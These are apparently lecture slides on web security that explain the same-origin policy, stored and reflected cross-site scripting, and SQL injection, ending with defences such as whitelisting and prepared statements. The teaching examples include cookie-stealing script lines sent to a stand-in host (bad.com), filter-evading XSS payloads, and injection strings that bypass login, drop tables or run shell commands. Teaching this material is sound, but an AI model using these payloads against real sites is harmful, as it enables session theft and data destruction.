Slide 1

Web security II
With material from Dave Levin, Mike Hicks, Lujo Bauer, Collin Jackson and Michelle Mazurek

Slide 2
Dynamic web pages

Slide 3
Rather than just HTML, web pages can include a program written in Javascript:
<html><body>
Hello, <b>
<script>
var a = 1;
var b = 2;
document.write(“world: “, a+b, “</b>”);
</script>
</body></html>

Slide 4
Javascript
no relation
to Java
Powerful web page programming language
Scripts embedded in pages returned by the web server
Scripts are executed by the browser. They can:
  Alter page contents (DOM objects)
  Track events (mouse clicks, motion, keystrokes)
  Issue web requests & read replies
  Maintain persistent connections (AJAX)
  Read and set cookies

Slide 5
What could go wrong?
Browsers need to confine Javascript’s power
A script on attacker.com should not be able to:
  Alter the layout of a bank.com page
  Read user keystrokes from a bank.com page
  Read cookies belonging to bank.com

Slide 6
Same Origin Policy
Browsers provide isolation for javascript via SOP
Browser associates web page elements…
  Layout, cookies, events
…with their origin
  Hostname (bank.com) that provided them
SOP = only scripts received from a web page’s origin
have access to the page’s elements

Slide 7
Cross-site scripting (XSS)

Slide 8
Two types of XSS
Stored (or “persistent”) XSS attack
  Attacker leaves script on the bank.com server
  Server later unwittingly sends it to your browser
  Browser executes it within same origin as bank.com

Slide 9



Stored XSS attack
GET http://bad.com/steal?c=document.cookie
bad.com
Steal valuable data
Client
5
Browser
1
2
Inject
malicious
script
3
Request content
4
Receive malicious script
Execute the
malicious script
as though the
server meant us
to run it
bank.com
Perform attacker action
5
GET http://bank.com/transfer?amt=9999&to=attacker

Slide 10
Stored XSS Summary
Target: User with Javascript-enabled browser who visits user-influenced content on a vulnerable web service
Attack goal: Run script in user’s browser with same access as provided to server’s regular scripts (i.e., subvert SOP)
Attacker needs: Ability to leave content on the web server (forums, comments, custom profiles)
  Optional: a server for receiving stolen user information
Key trick: Server fails to ensure uploaded content does not contain embedded scripts
Where have we heard this before?

Slide 11

Your friend and mine, Samy
Samy embedded Javascript in his MySpace page (2005)
  MySpace servers attempted to filter it, but failed
Users who visited his page ran the program, which
  Made them friends with Samy
  Displayed “but most of all, Samy is my hero” on profile
  Installed script in their profile to propagate
From 73 to 1,000,000 friends in 20 hours
  Took down MySpace for a weekend
Felony computer hacking; banned from computers for 3 years

Slide 12
Two types of XSS
Stored (or “persistent”) XSS attack
  Attacker leaves their script on the bank.com server
  The server later unwittingly sends it to your browser
  Your browser, none the wiser, executes it within the same origin as the bank.com server
Reflected XSS attack
  Attacker gets you to send bank.com a URL that includes Javascript
  bank.com echoes the script back to you in its response
  Your browser executes the script in the response within the same origin as bank.com

Slide 13
Reflected XSS attack
bad.com
Visit web site
Client
1
Receive malicious page
Browser
2
Steal valuable data
6
URL specially crafted
by the attacker
3
4
Click on link
5
Echo user input
Execute the
malicious script
as though the
server meant us
to run it
Perform attacker action
bank.com
6

Slide 14
Echoed input
The key to the reflected XSS attack is to find instances where a good web server will echo the user input back in the HTML response
Input from bad.com:
http://victim.com/search.php?term=socks
Result from victim.com:
<html> <title> Search results </title>
<body>
Results for socks:
. . .
</body></html>

Slide 15
Exploiting echoed input
Input from bad.com:
http://victim.com/search.php?term=
<script> window.open(
“http://bad.com/steal?c=“
+ document.cookie)
</script>
Result from victim.com:
<html> <title> Search results </title>
<body>
Results for <script> ... </script>
. . .
</body></html>
Browser would execute this within victim.com’s origin

Slide 16
Reflected XSS Summary
Target: User with Javascript-enabled browser; vulnerable web service that includes parts of URLs it receives in the output it generates
Attack goal: Run script in user’s browser with same access as provided to server’s regular scripts (subvert SOP)
Attacker needs: Get user to click on specially-crafted URL.
  Optional: A server for receiving stolen user information
Key trick: Server does not ensure its output does not contain foreign, embedded scripts

Slide 17
XSS Defense: Filter/Escape
Typical defense is sanitizing: remove executable portions of user-provided content
  <script> ... </script> or <javascript> ... </javascript>
  Libraries exist for this purpose

Slide 18
Did you find everything?
Bad guys are inventive: lots of ways to introduce Javascript; e.g., CSS tags and XML-encoded data:
  <div style="background-image: url(javascript:alert(’JavaScript’))">...</div>
  <XML ID=I><X><C><![CDATA[<IMG SRC="javas]]><![CDATA[cript:alert(’XSS’);">]]>
Worse: browsers “help” by parsing broken HTML
Samy figured out that IE permits javascript tag to be split across two lines; evaded MySpace filter

Slide 19
Better defense: White list
Instead of trying to sanitize, validate all
  headers,
  cookies,
  query strings,
  form fields, and
  hidden fields (i.e., all parameters)
… against a rigorous spec of what should be allowed.

Slide 20
XSS vs. CSRF
Do not confuse the two:
XSS exploits the trust a client browser has in data sent from the legitimate website
  So the attacker tries to control what the website sends to the client browser
CSRF exploits the trust a legitimate website has in data sent from the client browser
  So the attacker tries to control what the client browser sends to the website

Slide 21
SQL injection

Slide 22

http://xkcd.com/327/

Slide 23
Server-side data
Client
Server
Browser
Web server
(Private)
Data
Database
Long-lived state, stored
in a separate database
Need to protect this state from illicit access and tampering

Slide 24
SQL (Standard Query Language)
Table
Table name
Users
Name | Gender | Age | Email | Password
Connie | F | 12 | connie@bc.com | j3i8g8ha
Steven | M | 14 | steven@bc.com | a0u23bt
Greg | M | 34 | greg@bc.com | 0aergja
Vidalia | M | 35 | vidalia@bc.com | 1bjb9a93
Pearl | F | 10000 | pearl@bc.com | ziog9gga
Row
(Record)
mr.uni@bc.com
Column
SELECT Age FROM Users WHERE Name=‘Greg’;
34
UPDATE Users SET email=‘mr.uni@bc.com’
WHERE Age=34; -- this is a comment
INSERT INTO Users Values(‘Pearl’, ‘F’, ...);
DROP TABLE Users;

Slide 25

Server-side code
Website
“Login code” (PHP)
$result = mysql_query(“select * from Users
where(name=‘$user’ and password=‘$pass’);”);
Suppose you successfully log in as $user
if this returns any results
How could you exploit this?

Slide 26
SQL injection
frank’ OR 1=1); --
$result = mysql_query(“select * from Users
where(name=‘$user’ and password=‘$pass’);”);
$result = mysql_query(“select * from Users
where(name=‘frank’ OR 1=1); --
and password=‘whocares’);”);
Login successful!
Problem: Data and code mixed up together

Slide 27
SQL injection: Worse
frank’ OR 1=1); DROP TABLE Users; --
$result = mysql_query(“select * from Users
where(name=‘$user’ and password=‘$pass’);”);
$result = mysql_query(“select * from Users
where(name=‘frank’ OR 1=1);
DROP TABLE Users; --
and password=‘whocares’);”);
Can chain together statements with semicolon:
STATEMENT 1 ; STATEMENT 2

Slide 28
SQL injection: Even worse
’); EXEC cmdshell ‘…’; --
$result = mysql_query(“select * from Users
where(name=‘$user’ and password=‘$pass’);”);
$result = mysql_query(“select * from Users
where(name=‘’);
EXEC cmdshell ‘…’; --
and password=‘whocares’);”);

Slide 29
http://xkcd.com/327/

Slide 30
SQL injection attacks are common
% of vulnerabilities that
are SQL injection
http://web.nvd.nist.gov/view/vuln/statistics

Slide 31


Slide 32
SQL injection countermeasures

Slide 33

The underlying issue
This one string combines the code and the data
  Similar to buffer overflows
$result = mysql_query(“select * from Users
where(name=‘$user’ and password=‘$pass’);”);
When the boundary between code and data blurs,
we open ourselves up to vulnerabilities

Slide 34
The underlying issue
$result = mysql_query(“select * from Users
where(name=‘$user’ and password=‘$pass’);”);
select / from / where
Should be data, not code
*
Users
and
=
=
name
$user
password
$pass
$user

Slide 35
Prevention: Input validation
We require input of a certain form, but we cannot guarantee it has that form, so we must validate it
  Just like we do to avoid buffer overflows
Making input trustworthy
  Check it has the expected form, reject it if not
  Sanitize by modifying it or using it such that the result is correctly formed

Slide 36
Sanitization: Blacklisting
Delete the characters you don’t want
Downside: “Lupita Nyong’o”
  You want these characters sometimes!
  How do you know if/when the characters are bad?
Downside: How to know you’ve ID’d all bad chars?
  ’
  ;
  --

Slide 37
Sanitization: Escaping
Replace problematic characters with safe ones
  Change ’ to \’
  Change ; to \;
  Change - to \-
  Change \ to \\
Hard by hand, there are many libs & methods
  magic_quotes_gpc = On
  mysql_real_escape_string()
Downside: Sometimes you want these in your SQL!
  And escaping still may not be enough

Slide 38
Checking: Whitelisting
Check that the user input is known to be safe
  E.g., integer within the right range
Rationale: Given invalid input, safer to reject than fix
  “Fixes” may result in wrong output, or vulnerabilities
  Principle of fail-safe defaults
Downside: Hard for rich input!
  How to whitelist usernames? First names?

Slide 39
Sanitization via escaping, whitelisting, blacklisting is HARD.
Can we do better?

Slide 40
Sanitization: Prepared statements
Treat user data according to its type
  Decouple the code and the data
$result = mysql_query("select * from Users
where(name=‘$user’ and password=‘$pass’);");
$db = new mysql("localhost", "user", "pass", "DB");
$statement = $db->prepare("select * from Users
where(name=? and password=?);");
$statement->bind_param("ss", $user, $pass);
$statement->execute();
Bind variables
Bind variables are typed

Slide 41

Using prepared statements
$statement = $db->prepare("select * from Users
where(name=? and password=?);");
$stmt->bind_param("ss", $user, $pass);
$statement = “select * from Users
where(name=‘$user’ and password=‘$pass’);”;
select / from / where
*
Users
and
=
=
frank’
OR 1=1);
--
password
?
name
?
$pass
$user
Binding is only applied to the leaves, so the structure of the tree is fixed

Slide 42
Additional mitigation
For defense in depth, also try to mitigate any attack
  But should always do input validation in any case!
Limit privileges; reduces power of exploitation
  Limit commands and/or tables a user can access
  e.g., allow SELECT on Orders but not Creditcards
Encrypt sensitive data; less useful if stolen
  May not need to encrypt Orders table
  But certainly encrypt creditcards.cc_numbers

Slide 43

Input validation, ad infinitum
Many other web-based bugs, ultimately due to trusting external input (too much)
http://www.jantoo.com/cartoon/08336711

Slide 44
Takeaways: Verify before trust
Improperly validated input causes many attacks
Common to solutions: check or sanitize all data
  Whitelisting: More secure than blacklisting
  Checking: More secure than sanitization
    Proper sanitization is hard
  All data: Are you sure you found all inputs?
  Don’t roll your own: libraries, frameworks, etc.

